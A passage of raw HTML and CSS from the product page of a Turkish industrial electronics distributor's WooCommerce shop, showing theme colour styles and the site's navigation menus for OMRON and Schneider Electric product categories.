.single-product .electro-tabs+section.products>h2::after,
.deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after, .deal-products-carousel .deal-products-carousel-inner .deal-countdown > span, .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown > span, .home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown > span, .products-with-category-image header ul.nav-inline .active .nav-link, .products-6-1-with-categories header ul.nav-inline .active .nav-link, .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover, .products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover, section.products-carousel-v5 header .nav-inline .active .nav-link, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .show-nav .nav .nav-item.active .nav-link, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
.navbar-search-input-group .search-field, .navbar-search-input-group .custom-select, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .electro-wide .onsale-product-carousel .onsale-product__inner, .electro-wide .section-onsale-product .onsale-product__inner, .header-v1 .aws-container .aws-search-field, .header-v3 .aws-container .aws-search-field, .header-v6 .aws-container .aws-search-field, .header-v8 .aws-container .aws-search-field, div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button{border-color:#0787ea;}
.widget_price_filter .price_slider_amount .button, .dropdown-menu-mini-cart .wc-forward.checkout, table.cart .actions .checkout-button, .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .customer-login-form .button, .btn-primary, input[type="submit"],
input.dokan-btn-theme[type="submit"],
a.dokan-btn-theme, .dokan-btn-theme,
.sign-in-button, .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a, .dokan-store-support-and-follow-wrap .dokan-btn{color:#ffffff;background-color:#0787ea;border-color:#0787ea;}
.widget_price_filter .price_slider_amount .button:hover, .dropdown-menu-mini-cart .wc-forward.checkout:hover, table.cart .actions .checkout-button:hover, .customer-login-form .button:hover, .btn-primary:hover, input[type="submit"]:hover,
input.dokan-btn-theme[type="submit"]:hover,
a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
.sign-in-button:hover, .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:hover, .dokan-store-support-and-follow-wrap .dokan-btn:hover{color:#fff;background-color:#000000;border-color:#000000;}
.widget_price_filter .price_slider_amount .button:focus, .widget_price_filter .price_slider_amount .button.focus,
.dropdown-menu-mini-cart .wc-forward.checkout:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, table.cart .actions .checkout-button:focus, table.cart .actions .checkout-button.focus, .customer-login-form .button:focus, .customer-login-form .button.focus, .btn-primary:focus, .btn-primary.focus, input[type="submit"]:focus,
input[type="submit"].focus,
input.dokan-btn-theme[type="submit"]:focus,
input.dokan-btn-theme[type="submit"].focus,
a.dokan-btn-theme:focus, a.dokan-btn-theme.focus, .dokan-btn-theme:focus, .dokan-btn-theme.focus,
.sign-in-button:focus, .products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:focus, .dokan-store-support-and-follow-wrap .dokan-btn:focus{color:#fff;background-color:#000000;border-color:#000000;}
.widget_price_filter .price_slider_amount .button:active, .widget_price_filter .price_slider_amount .button.active, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle,
.dropdown-menu-mini-cart .wc-forward.checkout:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, .open >
.dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle, table.cart .actions .checkout-button:active, table.cart .actions .checkout-button.active, .open >
table.cart .actions .checkout-button.dropdown-toggle, .customer-login-form .button:active, .customer-login-form .button.active, .open >
.customer-login-form .button.dropdown-toggle, .btn-primary:active, .btn-primary.active, .open >
.btn-primary.dropdown-toggle, input[type="submit"]:active,
input[type="submit"].active, .open >
input[type="submit"].dropdown-toggle,
input.dokan-btn-theme[type="submit"]:active,
input.dokan-btn-theme[type="submit"].active, .open >
input.dokan-btn-theme[type="submit"].dropdown-toggle,
a.dokan-btn-theme:active, a.dokan-btn-theme.active, .open >
a.dokan-btn-theme.dropdown-toggle, .dokan-btn-theme:active, .dokan-btn-theme.active, .open > .dokan-btn-theme.dropdown-toggle{color:#ffffff;background-color:#000000;border-color:#000000;background-image:none;}
.widget_price_filter .price_slider_amount .button:active:hover, .widget_price_filter .price_slider_amount .button:active:focus, .widget_price_filter .price_slider_amount .button:active.focus, .widget_price_filter .price_slider_amount .button.active:hover, .widget_price_filter .price_slider_amount .button.active:focus, .widget_price_filter .price_slider_amount .button.active.focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:hover, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:focus, .open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.focus,
.dropdown-menu-mini-cart .wc-forward.checkout:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .open >
.dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:hover, .open >
.dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:focus, .open >
.dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.focus, table.cart .actions .checkout-button:active:hover, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active.focus, .open >
table.cart .actions .checkout-button.dropdown-toggle:hover, .open >
table.cart .actions .checkout-button.dropdown-toggle:focus, .open >
table.cart .actions .checkout-button.dropdown-toggle.focus, .customer-login-form .button:active:hover, .customer-login-form .button:active:focus, .customer-login-form .button:active.focus, .customer-login-form .button.active:hover, .customer-login-form .button.active:focus, .customer-login-form .button.active.focus, .open >
.customer-login-form .button.dropdown-toggle:hover, .open >
.customer-login-form .button.dropdown-toggle:focus, .open >
.customer-login-form .button.dropdown-toggle.focus, .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open >
.btn-primary.dropdown-toggle:hover, .open >
.btn-primary.dropdown-toggle:focus, .open >
.btn-primary.dropdown-toggle.focus, input[type="submit"]:active:hover,
input[type="submit"]:active:focus,
input[type="submit"]:active.focus,
input[type="submit"].active:hover,
input[type="submit"].active:focus,
input[type="submit"].active.focus, .open >
input[type="submit"].dropdown-toggle:hover, .open >
input[type="submit"].dropdown-toggle:focus, .open >
input[type="submit"].dropdown-toggle.focus,
input.dokan-btn-theme[type="submit"]:active:hover,
input.dokan-btn-theme[type="submit"]:active:focus,
input.dokan-btn-theme[type="submit"]:active.focus,
input.dokan-btn-theme[type="submit"].active:hover,
input.dokan-btn-theme[type="submit"].active:focus,
input.dokan-btn-theme[type="submit"].active.focus, .open >
input.dokan-btn-theme[type="submit"].dropdown-toggle:hover, .open >
input.dokan-btn-theme[type="submit"].dropdown-toggle:focus, .open >
input.dokan-btn-theme[type="submit"].dropdown-toggle.focus,
a.dokan-btn-theme:active:hover, a.dokan-btn-theme:active:focus, a.dokan-btn-theme:active.focus, a.dokan-btn-theme.active:hover, a.dokan-btn-theme.active:focus, a.dokan-btn-theme.active.focus, .open >
a.dokan-btn-theme.dropdown-toggle:hover, .open >
a.dokan-btn-theme.dropdown-toggle:focus, .open >
a.dokan-btn-theme.dropdown-toggle.focus, .dokan-btn-theme:active:hover, .dokan-btn-theme:active:focus, .dokan-btn-theme:active.focus, .dokan-btn-theme.active:hover, .dokan-btn-theme.active:focus, .dokan-btn-theme.active.focus, .open > .dokan-btn-theme.dropdown-toggle:hover, .open > .dokan-btn-theme.dropdown-toggle:focus, .open > .dokan-btn-theme.dropdown-toggle.focus{color:#ffffff;background-color:#05599a;border-color:#044475;}
.widget_price_filter .price_slider_amount .button.disabled:focus, .widget_price_filter .price_slider_amount .button.disabled.focus, .widget_price_filter .price_slider_amount .button:disabled:focus, .widget_price_filter .price_slider_amount .button:disabled.focus,
.dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button:disabled:focus, table.cart .actions .checkout-button:disabled.focus, .customer-login-form .button.disabled:focus, .customer-login-form .button.disabled.focus, .customer-login-form .button:disabled:focus, .customer-login-form .button:disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus, input[type="submit"].disabled:focus,
input[type="submit"].disabled.focus,
input[type="submit"]:disabled:focus,
input[type="submit"]:disabled.focus,
input.dokan-btn-theme[type="submit"].disabled:focus,
input.dokan-btn-theme[type="submit"].disabled.focus,
input.dokan-btn-theme[type="submit"]:disabled:focus,
input.dokan-btn-theme[type="submit"]:disabled.focus,
a.dokan-btn-theme.disabled:focus, a.dokan-btn-theme.disabled.focus, a.dokan-btn-theme:disabled:focus, a.dokan-btn-theme:disabled.focus, .dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled.focus, .dokan-btn-theme:disabled:focus, .dokan-btn-theme:disabled.focus{background-color:#0787ea;border-color:#0787ea;}
.widget_price_filter .price_slider_amount .button.disabled:hover, .widget_price_filter .price_slider_amount .button:disabled:hover,
.dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover, .customer-login-form .button.disabled:hover, .customer-login-form .button:disabled:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, input[type="submit"].disabled:hover,
input[type="submit"]:disabled:hover,
input.dokan-btn-theme[type="submit"].disabled:hover,
input.dokan-btn-theme[type="submit"]:disabled:hover,
a.dokan-btn-theme.disabled:hover, a.dokan-btn-theme:disabled:hover, .dokan-btn-theme.disabled:hover, .dokan-btn-theme:disabled:hover{background-color:#0787ea;border-color:#0787ea;}
.navbar-primary .navbar-nav > .menu-item > a:hover, .navbar-primary .navbar-nav > .menu-item > a:focus, .electro-navbar-primary .nav>.menu-item>a:focus, .electro-navbar-primary .nav>.menu-item>a:hover{background-color:#067cd7;}
.navbar-primary .navbar-nav > .menu-item > a{border-color:#067cd7;}
.full-color-background .navbar-primary, .header-v4 .electro-navbar-primary, .header-v4 .electro-navbar-primary{border-top-color:#067cd7;}
.full-color-background .top-bar .nav-inline .menu-item+.menu-item:before{color:#067cd7;}
.electro-navbar-primary .nav>.menu-item+.menu-item>a,
.home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color:#067cd7;}
.header-v5 .vertical-menu .list-group-item>.dropdown-menu{border-top-color:#0787ea;}
.single-product div.thumbnails-all .synced a, .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active, .products-2-1-2 .nav-link:hover::after, .products-4-1-4 .nav-link:hover::after, .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current, .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a,
.dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a{border-bottom-color:#0787ea;}
.home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color:#067cd7 !important;}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active, .dokan-store .pagination-wrap ul.pagination > li a.current, .dokan-store .pagination-wrap ul.pagination > li span.current, .dokan-dashboard .pagination-wrap ul.pagination > li a.current, .dokan-dashboard .pagination-wrap ul.pagination > li span.current, .dokan-pagination-container ul.dokan-pagination > li.active > a, .dokan-coupon-content .code:hover, .dokan-report-wrap ul.dokan_tabs > li.active a::before, .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm{background-color:#0787ea;}
.dokan-widget-area .widget .widget-title:after, .dokan-report-wrap ul.dokan_tabs > li.active a::after, .dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm, .dokan-store-sidebar .widget-store-owner .widget-title:after{border-color:#0787ea;}
.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a,
.dokan-dashboard-header h1.entry-title small a, .dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a{color:#0787ea;}
.dokan-dashboard-header h1.entry-title small a:hover, .dokan-dashboard-header h1.entry-title small a:focus{color:#067cd7;}
.dokan-store-support-and-follow-wrap .dokan-btn{color:#ffffff!important;background-color:#0787ea!important;}
.dokan-store-support-and-follow-wrap .dokan-btn:hover{color:#ebebeb!important;background-color:#067cd7!important;}
.header-v1 .navbar-search .input-group .btn, .header-v1 .navbar-search .input-group .hero-action-btn, .header-v3 .navbar-search .input-group .btn, .header-v3 .navbar-search .input-group .hero-action-btn, .header-v6 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .btn, .navbar-mini-cart .cart-items-count, .navbar-compare .count, .navbar-wishlist .count, .navbar-primary a[data-toggle=dropdown]::after,
.navbar-primary .navbar-nav .nav-link, .vertical-menu>li.list-group-item>a, .vertical-menu>li.list-group-item>span, .vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown-hover],
.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown],
.departments-menu>.nav-item .nav-link, .customer-login-form .button, .dropdown-menu-mini-cart .wc-forward.checkout, .widget_price_filter .price_slider_amount .button, input[type=submit],
table.cart .actions .checkout-button, .pagination ul.page-numbers>li a.current, .pagination ul.page-numbers>li span.current, .woocommerce-pagination ul.page-numbers>li a.current, .woocommerce-pagination ul.page-numbers>li span.current, .footer-newsletter .newsletter-title::before, .footer-newsletter .newsletter-marketing-text, .footer-newsletter .newsletter-title, .full-color-background .top-bar .nav-inline .menu-item>a, .full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,
.full-color-background .header-v1 .navbar-nav .nav-link, .full-color-background .header-v3 .navbar-nav .nav-link, .full-color-background .navbar-primary .navbar-nav>.menu-item>a, .full-color-background .navbar-primary .navbar-nav>.menu-item>a:focus, .full-color-background .navbar-primary .navbar-nav>.menu-item>a:hover, .woocommerce-info, .woocommerce-noreviews, p.no-comments, .woocommerce-info a, .woocommerce-info button, .woocommerce-noreviews a, .woocommerce-noreviews button, p.no-comments a, p.no-comments button, .navbar-primary .navbar-nav > .menu-item >a, .navbar-primary .navbar-nav > .menu-item >a:hover, .navbar-primary .navbar-nav > .menu-item >a:focus, .demo_store, .header-v5 .masthead .header-icon>a, .header-v4 .masthead .header-icon>a, .departments-menu-v2-title, .departments-menu-v2-title:focus, .departments-menu-v2-title:hover, .electro-navbar .header-icon>a, .section-onsale-product .savings, .section-onsale-product-carousel .savings, .electro-navbar-primary .nav>.menu-item>a, .header-icon .header-icon-counter, .header-v6 .navbar-search .input-group .btn, .products-carousel-tabs-v5 header .nav-link.active, #payment .place-order .button,
.deal-products-with-featured header h2, .deal-products-with-featured ul.products>li.product.product-featured .savings, .deal-products-with-featured header h2:after, .deal-products-with-featured header .deal-countdown-timer, .deal-products-with-featured header .deal-countdown-timer:before, .product-categories-list-with-header.v2 header .caption .section-title, .home-mobile-v2-features-block .features-list .media-left i, .home-mobile-v2-features-block .features-list .feature, .handheld-header-v2 .handheld-header-links .columns-3 a, .handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2 .off-canvas-navigation-wrapper button, .handheld-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2 .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2 .handheld-header-links .columns-3 a, .mobile-header-v2 .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2 .off-canvas-navigation-wrapper button, .mobile-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2 .off-canvas-navigation-wrapper.toggled button, .mobile-handheld-department ul.nav li a, .header-v5 .handheld-header-v2 .handheld-header-links .cart .count, .yith-wcqv-button, .home-vertical-nav.departments-menu-v2 .vertical-menu-title a, .products-carousel-with-timer .deal-countdown-timer, .demo_store a, div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button{color:#ffffff;}
.woocommerce-info a:focus, .woocommerce-info a:hover, .woocommerce-info button:focus, .woocommerce-info button:hover, .woocommerce-noreviews a:focus, .woocommerce-noreviews a:hover, .woocommerce-noreviews button:focus, .woocommerce-noreviews button:hover, p.no-comments a:focus, p.no-comments a:hover, p.no-comments button:focus, p.no-comments button:hover, .vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown-hover]:hover,
.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown]:hover,
.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown-hover]:focus,
.vertical-menu>li.list-group-item.dropdown>a[data-toggle=dropdown]:focus{color:#f5f5f5;}
.full-color-background .header-logo path{fill:#ffffff;}
.home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary, .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .header-v5 .masthead .header-icon>a:hover, .header-v5 .masthead .header-icon>a:focus, .header-v5 .masthead .header-logo-area .navbar-toggler, .header-v4 .off-canvas-navigation-wrapper .navbar-toggler, .header-v4 .off-canvas-navigation-wrapper button, .header-v4 .off-canvas-navigation-wrapper.toggled .navbar-toggler, .header-v4 .off-canvas-navigation-wrapper.toggled button{color:#ffffff !important;}
@media(max-width:575.98px){
.electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a{background-color:#0787ea !important;}
}
@media(max-width:767px){
.show-nav .nav .nav-item.active .nav-link{color:#ffffff;}
}</style>		<style id="wp-custom-css">@media(max-width:400px){
.mobile-landing-iframe .da-block, .mobile-landing-iframe .product-categories-list .categories, .mobile-landing-iframe .mobile-handheld-department ul.nav, .mobile-landing-iframe .show-nav .nav, .mobile-landing-iframe .products-list.v2 ul.products, .mobile-landing-iframe .home-mobile-v2-features-block .features-list{overflow:hidden;}
.mobile-landing-iframe:not(.admin-bar) .mobile-header-v2,
.mobile-landing-iframe:not(.admin-bar) .mobile-header-v1{padding-top:40px;}
.mobile-landing-iframe .site-footer{padding-bottom:0;}
} h2{font-size:1.5rem;}
h3{font-size:1rem;}
.wpml-ls-legacy-dropdown{padding-left:20px;display:inline-block;}
.top-nav ul ul.wpml-ls-sub-menu{display:block;}</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-6797 theme-electro woocommerce woocommerce-page woocommerce-no-js no-webp-support left-sidebar normal electro-compact electro-wide wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-bar hidden-lg-down">
<div class="container"> <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Welcome to Integral Electronics Store" href="#">Welcome to Integral Electronics Store</a></li> </ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="Catalog" href="https://integralelektronik.com/wp-content/uploads/2022/07/Web-Katalog-Integral-Elektronik-Yeni.pdf"><i class="far fa-file-pdf"></i>Catalog</a></li> <li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a title="Blog" href="https://integralelektronik.com/blog/"><i class="fas fa-blog"></i>Blog</a></li> <li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a title="Contact" href="https://integralelektronik.com/contact/"><i class="fas fa-headphones-alt"></i>Contact</a></li> <li id="menu-item-wpml-ls-218-tr" class="menu-item wpml-ls-slot-218 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-218-tr"><a title="Turkish" href="https://integralelektronik.com/tr/product/lr97d015b/"><span class="Turkish"></span>&nbsp;<img class="wpml-ls-flag" src="https://integralelektronik.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" alt=""/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li> </ul></div></div><header id="masthead" class="header-v2 stick-this site-header">
<div class="container hidden-lg-down">
<div class="masthead"><div class="header-logo-area">			<div class="header-site-branding"> <a href="https://integralelektronik.com/" class="header-logo-link"> <img src="https://integralelektronik.com/wp-content/uploads/2020/10/logo.png" alt="İntegral Elektronik" class="img-header-logo" width="180" height="90"/> </a></div><div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop">
<div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec ec-menu"></i> </button> <button class="navbar-toggler navbar-toggle-close " type="button"> <i class="ec ec-close-remove"></i> </button></div><div class="off-canvas-navigation" id="default-oc-header"> <ul id="menu-mobil-nav" class="nav nav-inline yamm"><li id="menu-item-7531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7531"><a title="Home" href="https://integralelektronik.com/">Home</a></li> <li id="menu-item-7532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7532"><a title="About" href="https://integralelektronik.com/about/">About</a></li> <li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7534 dropdown"><a title="Shop" href="https://integralelektronik.com/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7551 dropdown-submenu"><a title="OMRON" href="https://integralelektronik.com/tr/product-category/omron-2/">OMRON</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a title="Anahtarlama Komponentleri" href="https://integralelektronik.com/tr/product-category/omron-2/anahtarlama-komponentleri/">Anahtarlama Komponentleri</a></li> <li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a title="Elektromekanik Röleler" href="https://integralelektronik.com/tr/product-category/omron-2/elektromekanik-roleler/">Elektromekanik Röleler</a></li> <li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a title="Endüktif Sensörs" href="https://integralelektronik.com/tr/product-category/omron-2/enduktif-sensors/">Endüktif Sensörs</a></li> <li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a title="Endüstriyel PC" href="https://integralelektronik.com/tr/product-category/omron-2/endustriyel-pc/">Endüstriyel PC</a></li> <li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a title="Fotoelektrik Sensörler" href="https://integralelektronik.com/tr/product-category/omron-2/fotoelektrik-sensorler/">Fotoelektrik Sensörler</a></li> <li id="menu-item-7557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7557"><a title="Giriş Ve Çıkış Modülleri" href="https://integralelektronik.com/tr/product-category/omron-2/giris-ve-cikis-modulleri/">Giriş Ve Çıkış Modülleri</a></li> <li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7558"><a title="Güç Kaynakları" href="https://integralelektronik.com/tr/product-category/omron-2/guc-kaynaklari/">Güç Kaynakları</a></li> <li id="menu-item-7559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7559"><a title="Hareket Kontrolörleri" href="https://integralelektronik.com/tr/product-category/omron-2/hareket-kontrolorleri/">Hareket Kontrolörleri</a></li> <li id="menu-item-7560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7560"><a title="HMI" href="https://integralelektronik.com/tr/product-category/omron-2/hmi-omron-2/">HMI</a></li> <li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7561"><a title="PLC" href="https://integralelektronik.com/tr/product-category/omron-2/plc-omron-2/">PLC</a></li> <li id="menu-item-7562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7562"><a title="Sıcaklık Kontrol Cihazları" href="https://integralelektronik.com/tr/product-category/omron-2/sicaklik-kontrol-cihazlari/">Sıcaklık Kontrol Cihazları</a></li> </ul> </li> <li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7572 dropdown-submenu"><a title="SCHNEIDER ELECTRIC" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/">SCHNEIDER ELECTRIC</a> <ul role="menu" class="dropdown-menu"> <li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7573"><a title="Elektrik Koruma Ve Kontrol" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/elektrik-koruma-ve-kontrol/">Elektrik Koruma Ve Kontrol</a></li> <li id="menu-item-7574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7574"><a title="Motor Yol Verme Ve Koruma" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/motor-yol-verme-ve-koruma/">Motor Yol Verme Ve Koruma</a></li> <li id="menu-item-7575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7575"><a title="Sürücüler" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/suruculer/">Sürücüler</a></li> <li id="menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7576"><a title="Yumuşak yol vericiler" href="https://integralelektronik.com/tr/product-category/schneider-electric-tr/yumusak-yol-vericiler/">Yumuşak yol vericiler</a></li> </ul> </li> </ul> </li> <li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535"><a title="Brands" href="https://integralelektronik.com/brands/">Brands</a></li> <li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a title="Contact" href="https://integralelektronik.com/contact/">Contact</a></li> </ul></div></div></div><div class="primary-nav-menu electro-animate-dropdown"><ul id="menu-main-menu" class="nav nav-inline yamm"><li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4101"><a title="Home" href="https://integralelektronik.com/shop/">Home</a></li> <li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a title="About Us" href="https://integralelektronik.com/about/">About Us</a></li> <li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361"><a title="Brands" href="https://integralelektronik.com/brands/">Brands</a></li> <li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a title="Catalog" href="https://integralelektronik.com/catalog/">Catalog</a></li> <li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7362"><a title="Contact Us" href="https://integralelektronik.com/contact/">Contact Us</a></li> <li id="menu-item-22272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22272"><a title="Store Locator" href="https://integralelektronik.com/store-locator/">Store Locator</a></li> </ul></div><div class="header-support">
<div class="header-support-inner">
<div class="support-icon"> <i class="ec ec-support"></i></div><div class="support-info">
<div class="support-number"></div><div class="support-email"><strong>Email: </strong> <a href="mailto:sales@integralel.com">sales@integralel.com</a></div></div></div></div></div><div class="electro-navbar">
<div class="container">
<div class="electro-navbar-inner">
<div class="departments-menu-v2">
